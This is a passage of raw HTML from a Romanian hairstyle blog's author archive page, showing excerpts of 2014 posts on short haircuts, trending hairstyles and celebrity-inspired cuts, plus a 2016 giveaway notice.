			<p>Va invitam sa participati gratuit, prin simpla inscriere, fara conditii prealabile la tombola organizata de Handmade Romania. Puteti castiga la tragerile la sorti saptamanale o bratara personalizata cu gravura text ! Incoming search terms:tunsori scurte</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-954" class="post clearfix cat-1 post-954 type-post status-publish format-standard hentry category-coafuri tag-carre tag-coafura-de-tip-carre tag-coafuri-2 tag-coafuri-par-scurt-2015 tag-coafuri-pentru-baieti tag-coafuri-retro tag-coafuripentru-baieti tag-messy tag-pixie tag-rock tag-tendinte-in-tunsori-2014-2015 tag-trenduri-info tag-trenduri-toamna-iarna-2014-2015 tag-tunsori-scurte tag-tunsori-2015-femei tag-tunsori-pixie-2014-2015 tag-tunsori-scurta-femei-2015 tag-tunsori-scurte-2015 tag-tunsori-scurte-la-pr-fin-2015 tag-under-dep has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-10-06" class="post-date entry-date updated">October 6, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/carre/" rel="tag">carre</a>, <a href="https://www.trenduri.info/coafuri/tag/coafura-de-tip-carre/" rel="tag">coafura-de-tip-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-par-scurt-2015/" rel="tag">coafuri-par-scurt-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-pentru-baieti/" rel="tag">coafuri-pentru-baieti</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-retro/" rel="tag">coafuri-retro</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuripentru-baieti/" rel="tag">coafuripentru-baieti</a>, <a href="https://www.trenduri.info/coafuri/tag/messy/" rel="tag">messy</a>, <a href="https://www.trenduri.info/coafuri/tag/pixie/" rel="tag">pixie</a>, <a href="https://www.trenduri.info/coafuri/tag/rock/" rel="tag">rock</a>, <a href="https://www.trenduri.info/coafuri/tag/tendinte-in-tunsori-2014-2015/" rel="tag">tendinte-in-tunsori-2014-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/trenduri-info/" rel="tag">trenduri-info</a>, <a href="https://www.trenduri.info/coafuri/tag/trenduri-toamna-iarna-2014-2015/" rel="tag">trenduri-toamna-iarna-2014-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte/" rel="tag">tunsori scurte</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-femei/" rel="tag">tunsori-2015-femei</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2014-2015/" rel="tag">tunsori-pixie-2014-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-scurta-femei-2015/" rel="tag">tunsori-scurta-femei-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" rel="tag">tunsori-scurte-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-la-pr-fin-2015/" rel="tag">tunsori-scurte-la-pr-fin-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/under-dep/" rel="tag">under dep</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Vazute pe podiumuri, la cele mai recente prezentari de moda, pe covorul rosu, dar si in cataloagele celor mai in voga stilisti, tunsorilescurte sunt mai in voga ca niciodata in acest sezon Esti gata deci sa treci la scurt in acest sezon? O tunsoare tip carré, o tunsoare pixie sau una under dep? &#8211;         in [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-951" class="post clearfix cat-1 post-951 type-post status-publish format-standard hentry category-coafuri tag-cele-ai-de-top-frezuri-a-toamnei-2014 tag-coafuri-2 tag-coc tag-cozi-de-cal tag-frezuri-de-top tag-impletituri tag-impletituri-tot-felul tag-mari-zuri-barbari tag-toamna-iarna-2014-2015 tag-tunsoare-ca-sa-pot-sa-string-parul-in-coada tag-tunsori tag-tunsori-de-actualitate tag-un-coc-perfect-par-scurt-ana-la-umar tag-www-trenduri-info has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-09-29" class="post-date entry-date updated">September 29, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/cele-ai-de-top-frezuri-a-toamnei-2014/" rel="tag">cele-ai-de-top-frezuri-a-toamnei-2014</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/coc/" rel="tag">coc</a>, <a href="https://www.trenduri.info/coafuri/tag/cozi-de-cal/" rel="tag">cozi de cal</a>, <a href="https://www.trenduri.info/coafuri/tag/frezuri-de-top/" rel="tag">frezuri-de-top</a>, <a href="https://www.trenduri.info/coafuri/tag/impletituri/" rel="tag">impletituri</a>, <a href="https://www.trenduri.info/coafuri/tag/impletituri-tot-felul/" rel="tag">impletituri-tot-felul</a>, <a href="https://www.trenduri.info/coafuri/tag/mari-zuri-barbari/" rel="tag">mari-zuri-barbari</a>, <a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" rel="tag">toamna-iarna 2014-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-ca-sa-pot-sa-string-parul-in-coada/" rel="tag">tunsoare-ca-sa-pot-sa-string-parul-in-coada</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori/" rel="tag">tunsori</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-de-actualitate/" rel="tag">tunsori-de-actualitate</a>, <a href="https://www.trenduri.info/coafuri/tag/un-coc-perfect-par-scurt-ana-la-umar/" rel="tag">un-coc-perfect-par-scurt-ana-la-umar</a>, <a href="https://www.trenduri.info/coafuri/tag/www-trenduri-info/" rel="tag">www-trenduri-info</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>O coada de cal mai cuminte, un coc cu effect messy, un breton XXL… tendintele sezonului toamna – iarna 2014-2015 in materie de coafuri iti rezerva si unele surprize. Iata insa care sunt cele sapte tendinte de care trebuie sa tii cont pentru a fi cea mai fashion. 7 coafuri in tendinte pe care trebuie [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
								
													
<article id="post-946" class="post clearfix cat-1 post-946 type-post status-publish format-standard hentry category-coafuri tag-coafura-carre tag-coafuri-2 tag-cui-i-se-potriveste-tunsoarea-pixie tag-frizuri-carre tag-httpwww-trenduri-infocoafuricele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate tag-idei tag-idei-tunsori-carr tag-sfaturi tag-tendinte tag-tunsoare-carre tag-tunsoare-carre-2014 tag-tunsoare-carre-barbati tag-tunsoare-pixi2015 tag-tunsoare-pixie-fata-ovala tag-tunsoarea-carre tag-tunsoarea-carre-barbati tag-tunsori tag-tunsori-carre tag-tunsori-pixie-2015 tag-vedete has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			
	<div class="post-content">

					<time datetime="2014-09-22" class="post-date entry-date updated">September 22, 2014</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/coafuri/author/admin/" rel="author">Dorel Oprisan</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/coafuri/category/coafuri/" rel="category tag">Coafuri</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/coafuri/tag/coafura-carre/" rel="tag">coafura-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" rel="tag">coafuri</a>, <a href="https://www.trenduri.info/coafuri/tag/cui-i-se-potriveste-tunsoarea-pixie/" rel="tag">cui-i-se-potriveste-tunsoarea-pixie</a>, <a href="https://www.trenduri.info/coafuri/tag/frizuri-carre/" rel="tag">frizuri-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/httpwww-trenduri-infocoafuricele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/" rel="tag">httpwww-trenduri-infocoafuricele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate</a>, <a href="https://www.trenduri.info/coafuri/tag/idei/" rel="tag">idei</a>, <a href="https://www.trenduri.info/coafuri/tag/idei-tunsori-carr/" rel="tag">idei-tunsori-carr</a>, <a href="https://www.trenduri.info/coafuri/tag/sfaturi/" rel="tag">sfaturi</a>, <a href="https://www.trenduri.info/coafuri/tag/tendinte/" rel="tag">tendinte</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-carre/" rel="tag">tunsoare-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-carre-2014/" rel="tag">tunsoare-carre-2014</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-carre-barbati/" rel="tag">tunsoare-carre-barbati</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-pixi2015/" rel="tag">tunsoare-pixi2015</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoare-pixie-fata-ovala/" rel="tag">tunsoare-pixie-fata-ovala</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoarea-carre/" rel="tag">tunsoarea-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsoarea-carre-barbati/" rel="tag">tunsoarea-carre-barbati</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori/" rel="tag">tunsori</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-carre/" rel="tag">tunsori-carre</a>, <a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" rel="tag">tunsori-pixie-2015</a>, <a href="https://www.trenduri.info/coafuri/tag/vedete/" rel="tag">vedete</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>Daca nu stii ce se poarta, ce tunsori sunt in voga, ce este acceptabil din punct de vedere capilar in acest sezon, ai un singur lucru de facut. Sa arunci un ochi la vedetele tale preferate, care sunt cea mai sigura sursa de inspiratie. Vedetele au fost si vor fi mereu o sursa sigura de [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
				<div class="pagenav clearfix"> <span class="number current">1</span>  <a href="https://www.trenduri.info/coafuri/author/admin/page/2/" class="number">2</a>  <a href="https://www.trenduri.info/coafuri/author/admin/page/3/" class="number">3</a>  <a href="https://www.trenduri.info/coafuri/author/admin/page/4/" class="number">4</a>  <a href="https://www.trenduri.info/coafuri/author/admin/page/5/" class="number">5</a> <a href="https://www.trenduri.info/coafuri/author/admin/page/2/" >&gt;</a><a href="https://www.trenduri.info/coafuri/author/admin/page/17/" title="&raquo;" class="number">&raquo;</a></div>			
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	
		<div class="widgetwrap"><div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.trenduri.info/coafuri/ce-este-un-slm-small-language-model/">Ce este un SLM – Small Language Model ?</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tombola-handmade-romania-cu-bratari-personalizate/">Tombola Handmade Romania cu bratari personalizate</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015/">Tunsori scurte – tendintele sezonului toamna- iarna 2014-2015</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi/">7 coafuri in tendinte pe care trebuie sa mizezi</a>
									</li>
											<li>
					<a href="https://www.trenduri.info/coafuri/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate/">Cele mai frumoase tunsori inspirate de vedetele tale preferate</a>
									</li>
					</ul>

		</div></div><div class="widgetwrap"><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/coafuri/2025/07/'>July 2025</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2016/03/'>March 2016</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/10/'>October 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/09/'>September 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/08/'>August 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/07/'>July 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/06/'>June 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/05/'>May 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/04/'>April 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/03/'>March 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/02/'>February 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/01/'>January 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/12/'>December 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/09/'>September 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/08/'>August 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/07/'>July 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/06/'>June 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/05/'>May 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/04/'>April 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/03/'>March 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/02/'>February 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/01/'>January 2013</a></li>
			</ul>

			</div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href='//event.2parale.ro/events/click?ad_type=banner&aff_code=33dfa1a78&campaign_unique=c09da1ac5&unique=f3a3057b7' target='_blank' rel='nofollow'><img src='//img.2parale.ro/system/paperclip/banner_pictures/pics/143349/original/143349.jpg' alt='Divisima' title='Divisima' border='0' /></a></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.trenduri.info/coafuri/tag/2014/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="2014 (2 items)">2014</a>
<a href="https://www.trenduri.info/coafuri/tag/accesorii/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 9.5412844036697pt;" aria-label="accesorii (3 items)">accesorii</a>
<a href="https://www.trenduri.info/coafuri/tag/aranjare-par-scurt-cu-peria/" class="tag-cloud-link tag-link-603 tag-link-position-3" style="font-size: 8pt;" aria-label="aranjare-par-scurt-cu-peria (2 items)">aranjare-par-scurt-cu-peria</a>
<a href="https://www.trenduri.info/coafuri/tag/breton/" class="tag-cloud-link tag-link-51 tag-link-position-4" style="font-size: 9.5412844036697pt;" aria-label="breton (3 items)">breton</a>
<a href="https://www.trenduri.info/coafuri/tag/bronde/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 9.5412844036697pt;" aria-label="bronde (3 items)">bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/bucle/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="bucle (5 items)">bucle</a>
<a href="https://www.trenduri.info/coafuri/tag/carare/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 9.5412844036697pt;" aria-label="carare (3 items)">carare</a>
<a href="https://www.trenduri.info/coafuri/tag/carre/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 11.853211009174pt;" aria-label="carre (5 items)">carre</a>
<a href="https://www.trenduri.info/coafuri/tag/cele-mai-frumoase-coafuri/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 10.825688073394pt;" aria-label="cele mai frumoase coafuri (4 items)">cele mai frumoase coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 22pt;" aria-label="coafuri (36 items)">coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-grecesti/" class="tag-cloud-link tag-link-144 tag-link-position-11" style="font-size: 8pt;" aria-label="coafuri-grecesti (2 items)">coafuri-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 10.825688073394pt;" aria-label="coafuri 2014 (4 items)">coafuri 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/coc/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 12.752293577982pt;" aria-label="coc (6 items)">coc</a>
<a href="https://www.trenduri.info/coafuri/tag/cocuri/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 10.825688073394pt;" aria-label="cocuri (4 items)">cocuri</a>
<a href="https://www.trenduri.info/coafuri/tag/cordeluta/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 9.5412844036697pt;" aria-label="cordeluta (3 items)">cordeluta</a>
<a href="https://www.trenduri.info/coafuri/tag/cordelute-cu-flori-vara-2014/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="cordelute-cu-flori-vara-2014 (2 items)">cordelute-cu-flori-vara-2014</a>
<a href="https://www.trenduri.info/coafuri/tag/culori/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 10.825688073394pt;" aria-label="culori (4 items)">culori</a>
<a href="https://www.trenduri.info/coafuri/tag/cum-se-realizeaza-splashlights-pe-par/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="cum-se-realizeaza-splashlights-pe-par (2 items)">cum-se-realizeaza-splashlights-pe-par</a>
<a href="https://www.trenduri.info/coafuri/tag/esarfa/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="esarfa (2 items)">esarfa</a>
<a href="https://www.trenduri.info/coafuri/tag/flori/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="flori (2 items)">flori</a>
<a href="https://www.trenduri.info/coafuri/tag/idei/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 16.990825688073pt;" aria-label="idei (14 items)">idei</a>
<a href="https://www.trenduri.info/coafuri/tag/impletituri/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 15.706422018349pt;" aria-label="impletituri (11 items)">impletituri</a>
<a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" class="tag-cloud-link tag-link-580 tag-link-position-23" style="font-size: 8pt;" aria-label="poze-cu-bronde (2 items)">poze-cu-bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/sezon-estival/" class="tag-cloud-link tag-link-132 tag-link-position-24" style="font-size: 8pt;" aria-label="sezon estival (2 items)">sezon estival</a>
<a href="https://www.trenduri.info/coafuri/tag/sfaturi/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 12.752293577982pt;" aria-label="sfaturi (6 items)">sfaturi</a>
<a href="https://www.trenduri.info/coafuri/tag/tendinte/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 17.247706422018pt;" aria-label="tendinte (15 items)">tendinte</a>
<a href="https://www.trenduri.info/coafuri/tag/tie-and-dye/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 9.5412844036697pt;" aria-label="tie and dye (3 items)">tie and dye</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" class="tag-cloud-link tag-link-166 tag-link-position-28" style="font-size: 8pt;" aria-label="toamna-iarna 2014-2015 (2 items)">toamna-iarna 2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" class="tag-cloud-link tag-link-196 tag-link-position-29" style="font-size: 9.5412844036697pt;" aria-label="toamna 2014 (3 items)">toamna 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/trenduri/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 10.825688073394pt;" aria-label="trenduri (4 items)">trenduri</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.752293577982pt;" aria-label="tunsori (6 items)">tunsori</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2014-barbati/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 8pt;" aria-label="tunsori-2014-barbati (2 items)">tunsori-2014-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-barbati/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 8pt;" aria-label="tunsori-2015-barbati (2 items)">tunsori-2015-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2014-2015/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="tunsori-barbati-2014-2015 (2 items)">tunsori-barbati-2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015/" class="tag-cloud-link tag-link-306 tag-link-position-35" style="font-size: 9.5412844036697pt;" aria-label="tunsori-barbati-2015 (3 items)">tunsori-barbati-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015-par-mediu/" class="tag-cloud-link tag-link-332 tag-link-position-36" style="font-size: 8pt;" aria-label="tunsori-barbati-2015-par-mediu (2 items)">tunsori-barbati-2015-par-mediu</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-grecesti/" class="tag-cloud-link tag-link-759 tag-link-position-37" style="font-size: 8pt;" aria-label="tunsori-grecesti (2 items)">tunsori-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 8pt;" aria-label="tunsori-in-voga (2 items)">tunsori-in-voga</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" class="tag-cloud-link tag-link-371 tag-link-position-39" style="font-size: 8pt;" aria-label="tunsori-pixie-2015 (2 items)">tunsori-pixie-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 9.5412844036697pt;" aria-label="tunsori-scurte-2015 (3 items)">tunsori-scurte-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/vara/" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 9.5412844036697pt;" aria-label="vara (3 items)">vara</a>
<a href="https://www.trenduri.info/coafuri/tag/vara-2014/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 10.825688073394pt;" aria-label="vara 2014 (4 items)">vara 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/versiuni/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="versiuni (5 items)">versiuni</a>
<a href="https://www.trenduri.info/coafuri/tag/wet-look/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 10.825688073394pt;" aria-label="wet look (4 items)">wet look</a>
<a href="https://www.trenduri.info/coafuri/tag/yhs-default/" class="tag-cloud-link tag-link-179 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="yhs-default (5 items)">yhs-default</a></div>
</div></div><div class="widgetwrap"><div id="text-6" class="widget widget_text"><h4 class="widgettitle">Facebook Connect</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></div>
                <div class="clearfix">
                        <div class="secondary">
                                                </div>
                        <div class="secondary last">
                                                </div>
                </div>
                <div id="linkcat-2" class="widget widget_links"><h4 class="widgettitle">Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.forma-maxima.ro" rel="contact" title="cum sa fii in forma maxima" target="_blank">Forma Maxima</a></li>
<li><a href="http://reduceri.la" rel="me" target="_blank">Promovare Reduceri</a></li>

	</ul>
</div>

                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-9" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
STR. Str Orhideelor, nr 21, Slatina </br>
CIF RO 31948647 </br>
J28/383/2013 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/coafuri">Coafura</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"ProfilePage","mainEntityOfPage":{"@type":"WebPage","@id":"www.trenduri.info\/coafuri\/author\/admin\/"},"author":{"@type":"Person","name":"Dorel Oprisan"},"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&d=mm&r=g","width":96,"height":96},"description":"about me http:\/\/doreloprisan.yahoo.com","url":""},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/ce-este-un-slm-small-language-model\/"},"headline":"Ce este un SLM \u2013 Small Language Model ?","datePublished":"2025-07-07T10:22:26+00:00","dateModified":"2025-07-07T10:22:26+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"\u00cen timp ce LLM-urile capteaz\u0103 lumina reflectoarelor cu scara lor masiv\u0103,&nbsp;Small Language Models (SLM)&nbsp;func\u021bioneaz\u0103 lini\u0219tit \u00een fundal.&nbsp;Pe telefon, laptop sau chiar pe pr\u0103jitorul de p\u00e2ine inteligent. SLM-urile sunt&nbsp;modele de limbaj compacte, eficiente,&nbsp;concepute pentru a oferi r\u0103spunsuri rapide, cu laten\u021b\u0103 sc\u0103zut\u0103 pe hardware limitat. G\u00e2ndi\u021bi-v\u0103 la ei ca la v\u0103rul minimalist al LLM, mai pu\u021bin fl\u0103m\u00e2nd [&hellip;]","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/tombola-handmade-romania-cu-bratari-personalizate\/"},"headline":"Tombola Handmade Romania cu bratari personalizate","datePublished":"2016-03-29T09:36:53+00:00","dateModified":"2016-03-29T09:36:53+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Va invitam sa participati gratuit, prin simpla inscriere, fara conditii prealabile la tombola organizata de Handmade Romania. Puteti castiga la tragerile la sorti saptamanale o bratara personalizata cu gravura text\u00a0! Incoming search terms:tunsori 